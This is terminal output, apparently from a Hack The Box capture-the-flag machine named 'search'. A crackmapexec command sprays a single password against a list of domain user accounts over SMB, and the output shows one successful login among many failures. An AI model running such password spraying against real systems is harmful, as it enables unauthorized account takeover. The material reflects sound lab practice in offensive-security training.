 ~/Dropbox/Documents/htb/boxes/search 6s ❯ crackmapexec smb 10.10.11.129 -u users.txt -p "@3ONEmillionbaby" --continue-on-success
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Santino.Benjamin:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Payton.Harmon:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Trace.Ryan:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Reginald.Morton:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Eddie.Stevens:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Cortez.Hickman:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Chace.Oneill:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Abril.Suarez:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Savanah.Velazquez:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Antony.Russo:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Cameron.Melendez:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Edith.Walls:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Lane.Wu:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Arielle.Schultz:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Bobby.Wolf:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Blaine.Zavala:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Margaret.Robinson:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Celia.Moreno:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Kaitlynn.Lee:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Kyler.Arias:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Saniyah.Roy:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Sarai.Boone:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Jermaine.Franco:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Alfred.Chan:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Jamar.Holt:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Sandra.Wolfe:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Rene.Larson:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Yareli.Mcintyre:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Griffin.Maddox:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Prince.Hobbs:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Armando.Nash:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Sonia.Schneider:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Maeve.Mann:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Lizeth.Love:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Amare.Serrano:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Savanah.Knox:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Frederick.Cuevas:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Marshall.Skinner:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [+] search.htb\Edgar.Jacobs:@3ONEmillionbaby
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Elisha.Watts:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Belen.Compton:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\Amari.Mora:@3ONEmillionbaby STATUS_LOGON_FAILURE